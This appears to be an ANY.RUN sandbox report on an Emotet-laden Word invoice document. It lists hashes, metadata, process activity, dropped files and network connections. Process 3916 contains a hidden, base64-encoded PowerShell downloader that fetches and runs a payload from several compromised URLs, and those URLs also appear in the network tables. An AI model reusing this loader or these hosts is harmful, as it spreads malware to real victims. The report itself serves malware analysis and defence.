| File name: | INVOICE_RI068_6764.doc |
| Full analysis: | https://app.any.run/tasks/2424aec7-4717-454a-b7fb-ca26ef3ef4dc |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 17, 2020, 23:18:31 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Et., Author: Mohamed Fleury, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Jan 13 18:12:00 2020, Last Saved Time/Date: Mon Jan 13 18:12:00 2020, Number of Pages: 2, Number of Words: 4, Number of Characters: 29, Security: 0 |
| MD5: | D46ED81A80186FEA39D4AAC63C84B74C |
| SHA1: | 16B39BC743AA6DFC8B91FAEF57D6DE0FEBCF8498 |
| SHA256: | 8C897B7353C00E97DC8688E4539DEA9EEBCB05A00BC2B0CFB73CAF5BFAB18D88 |
| SSDEEP: | 6144:x0Rum7mdLRp1bbSBIR/EHGtCMXgTo8qoFt/etg+ARyRiEu:x0E3dxtR/iU9mvUPliEu |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3916)
PowerShell script executed
- powershell.exe (PID: 3916)
Creates files in the user directory
- powershell.exe (PID: 3916)
INFO
Reads settings of System Certificates
- powershell.exe (PID: 3916)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2428)
Creates files in the user directory
- WINWORD.EXE (PID: 2428)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | Et. |
|---|---|
| Subject: | - |
| Author: | Mohamed Fleury |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:01:13 18:12:00 |
| ModifyDate: | 2020:01:13 18:12:00 |
| Pages: | 2 |
| Words: | 4 |
| Characters: | 29 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 32 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2428 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\INVOICE_RI068_6764.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3916 | powershell -w hidden -en JABCAHYAawB3AGEAeQB2AG8AeAA9ACcASgB5AHoAcwB4AG0AcQBvAGEAYwAnADsAJABQAGsAeQB2AHYAcQBnAHoAeQBlAHYAIAA9ACAAJwA4ADEANwAnADsAJABZAHUAcwBrAHkAZABkAHMAPQAnAEwAdgBrAGMAaAB4AGwAegAnADsAJABPAHMAagBtAHIAdgB6AGkAdgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAUABrAHkAdgB2AHEAZwB6AHkAZQB2ACsAJwAuAGUAeABlACcAOwAkAE8AbAB4AHIAbgBiAGwAbwBoAHcAPQAnAFgAaQB4AGcAZwBrAHEAdQB5ACcAOwAkAEcAZAB5AG0AZQBsAHAAcQA9ACYAKAAnAG4AZQB3AC0AbwBiACcAKwAnAGoAZQAnACsAJwBjAHQAJwApACAAbgBlAHQALgBXAGUAYgBDAEwAaQBlAG4AdAA7ACQATQB6AGoAeQBiAGkAbABrAHQAbQA9ACcAaAB0AHQAcAA6AC8ALwBrAGEAbQBlAGwAZABpAGcAaQB0AGEAbAAuAGMAbwBtAC8AYwBhAGwAZQBuAGQAYQByAC8ATwBEAE4AQQBiAEcAeQAvACoAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAHkAbwB1AGcAZQBuAGkAdQBzAGEAZABzAC4AYwBvAG0ALwB0AG0AcAAvADIANAAzADEALQA4ADIAbAA0AGIANQAtADcAMQA3ADMANwAyADgAMQAvACoAaAB0AHQAcABzADoALwAvAGUAeABwAHIAZQBzAG8AZABlAHAAbwByAHQAaQB2AG8ALgBjAG8AbQAvAGIAYQBjAGsAdQBwAC8ANAB4AGcANQA3ADkAOQBtAC0AdgBpADAAcgB6AGIAaAB2AGIAOQAtADkANgAvACoAaAB0AHQAcABzADoALwAvAHQAaABlAGIAZQBuAGUAZgBpAHQAcwBoAHUAYgB0AHIAYQBpAG4AaQBuAGcALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBBAHMAagBFAEYATABYAFgALwAqAGgAdAB0AHAAcwA6AC8ALwBzAGgAbwBwAGEAbABlAHQAdABhAC4AYwBvAG0ALwBhAHUAZABpAG8ALwBhAHQANAB1AGsALQBiAGkAOQBqADcALQA5ADcANQA3ADQAMAAvACcALgAiAHMAcABMAGAAaQBUACIAKAAnACoAJwApADsAJABXAG4AdwBtAGsAagByAHAAZABkAHAAPQAnAFcAYQB3AHgAcwBwAGwAegB3AGUAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEgAcQBrAGkAYQB0AHEAaQByAHgAIABpAG4AIAAkAE0AegBqAHkAYgBpAGwAawB0AG0AKQB7AHQAcgB5AHsAJABHAGQAeQBtAGUAbABwAHEALgAiAGQAbwB3AE4ATABgAE8AQQBEAEYAaQBgAGwAZQAiACgAJABIAHEAawBpAGEAdABxAGkAcgB4ACwAIAAkAE8AcwBqAG0AcgB2AHoAaQB2ACkAOwAkAEUAYQBxAGEAaQB4AGsAeAA9ACcARABxAG8AYgBlAHAAZwBiACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQAnACsAJwBJAHQAZQBtACcAKQAgACQATwBzAGoAbQByAHYAegBpAHYAKQAuACIATABlAG4AZwBgAFQAaAAiACAALQBnAGUAIAAyADIANAA3ADcAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwB0AGEAYABSAHQAIgAoACQATwBzAGoAbQByAHYAegBpAHYAKQA7ACQATABqAGYAbgBzAGMAaQBmAG8AegBqAHkAPQAnAEkAYgBvAHUAZgBlAHEAcAB2ACcAOwBiAHIAZQBhAGsAOwAkAEoAcQBrAHcAcwB2AGIAcABoAD0AJwBLAG0AcQB2AGIAcgBpAGMAdQByAGQAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQATwByAGgAeABkAGUAdwBvAGoAaABqAGwAeQA9ACcARQBoAGoAZABsAHIAcQBiAGUAagBjAHkAZwAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 943
Read events
1 124
Write events
690
Delete events
129
Modification events
| (PID) Process: | (2428) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | o<c |
Value: 6F3C63007C090000010000000000000000000000 | |||
| (PID) Process: | (2428) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2428) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2428) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2428) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2428) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2428) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2428) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2428) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2428) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1345388606 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2428 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA86F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3916 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\I0HPYOVXK4YTYH13KW1C.temp | — | |
MD5:— | SHA256:— | |||
| 3916 | powershell.exe | C:\Users\admin\817.exe | — | |
MD5:— | SHA256:— | |||
| 2428 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2428 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$VOICE_RI068_6764.doc | pgc | |
MD5:— | SHA256:— | |||
| 2428 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3916 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF39b485.TMP | binary | |
MD5:— | SHA256:— | |||
| 3916 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
7
DNS requests
5
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3916 | powershell.exe | GET | 302 | 160.153.209.41:80 | http://kameldigital.com/calendar/ODNAbGy/ | US | html | 233 b | malicious |
3916 | powershell.exe | GET | 200 | 160.153.209.41:80 | http://kameldigital.com/cgi-sys/suspendedpage.cgi | US | html | 7.41 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3916 | powershell.exe | 160.153.209.41:80 | kameldigital.com | GoDaddy.com, LLC | US | malicious |
3916 | powershell.exe | 50.63.202.32:80 | www.yougeniusads.com | GoDaddy.com, LLC | US | malicious |
3916 | powershell.exe | 66.96.147.193:443 | expresodeportivo.com | The Endurance International Group, Inc. | US | malicious |
3916 | powershell.exe | 192.0.78.231:443 | thebenefitshubtraining.com | Automattic, Inc | US | malicious |
3916 | powershell.exe | 101.50.1.41:443 | shopaletta.com | PT. Beon Intermedia | ID | malicious |
— | — | 101.50.1.41:443 | shopaletta.com | PT. Beon Intermedia | ID | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
kameldigital.com |
| malicious |
www.yougeniusads.com |
| malicious |
expresodeportivo.com |
| unknown |
thebenefitshubtraining.com |
| malicious |
shopaletta.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3916 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
3916 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
3916 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
3916 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |